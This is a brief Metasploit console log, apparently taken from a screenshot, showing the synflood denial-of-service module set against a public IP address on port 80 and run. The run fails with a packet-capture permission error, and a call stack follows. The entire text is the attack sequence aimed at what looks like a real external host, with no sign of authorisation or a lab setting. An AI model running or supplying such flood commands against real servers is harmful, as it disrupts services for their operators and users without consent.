 msf6 auxiliary(dos/tcp/synflood) > set RHOST 17.253.114.10
RHOST ⇒ 17.253.114.10
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT ⇒ 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 17.253.114.10
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError wlan0: You don't have permission to capture on that device (socket: Operation not permitted)
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `open_live'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `open_pcap'
[-]   /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:41:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >